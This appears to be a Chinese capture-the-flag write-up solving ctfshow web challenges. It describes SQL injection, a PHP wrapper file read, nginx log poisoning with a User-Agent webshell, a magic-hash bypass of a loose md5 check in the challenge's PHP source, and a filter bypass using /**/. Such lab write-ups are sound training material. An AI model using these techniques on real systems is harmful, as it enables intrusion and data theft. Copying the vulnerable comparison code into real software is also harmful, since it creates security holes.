本文最后更新于:2023年8月25日 下午
【ctfshow】web
web签到题
右键源代码,base64解密
web2

直接使用联合查询union进行注入,查到表flag中存在flag字段
web3
直接使用php伪协议

web4
由于服务器是nginx,所以我们直接包含nginx日志文件
1
| /var/log/nginx/access.log
|

然后在浏览器UA中加上一句话木马,然后使用蚁剑连接

web5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$flag="";
$v1=$_GET['v1'];
$v2=$_GET['v2'];
if(isset($v1) && isset($v2)){
if(!ctype_alpha($v1)){
die("v1 error");
}
if(!is_numeric($v2)){
die("v2 error");
}
if(md5($v1)==md5($v2)){
echo $flag;
}
}else{
echo "where is flag?";
}
?>
|
ctype_alpha()函数,判断是否只包含字母,它返回true -如果字符串只包含字母,否则返回FALSE。
is_numeric()用于检测变量是否为数字或数字字符串。
显然,我们需要使用一个纯数字和一个纯字母来绕过md5
QNKCDZO
240610708

web6
sql注入,过滤了空格,我们使用 /**/代替
